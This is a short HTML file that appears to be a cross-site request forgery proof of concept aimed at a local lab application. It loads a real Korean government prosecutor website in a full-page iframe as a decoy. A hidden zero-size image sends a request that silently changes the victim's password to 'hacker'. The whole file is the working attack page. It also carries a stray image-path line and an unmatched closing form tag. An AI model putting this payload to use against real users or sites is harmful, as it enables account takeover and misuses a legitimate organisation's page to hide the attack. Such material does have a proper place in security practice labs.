 <html>
<body>
<iframe src="https://www.spo.go.kr/site/eng/main.do" width=100% height=100%></iframe>
<img src="http://127.0.0.1/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&
Change=Change HTTP/1.1" width="0" height="0" border="0">
</form>
</body>
</html>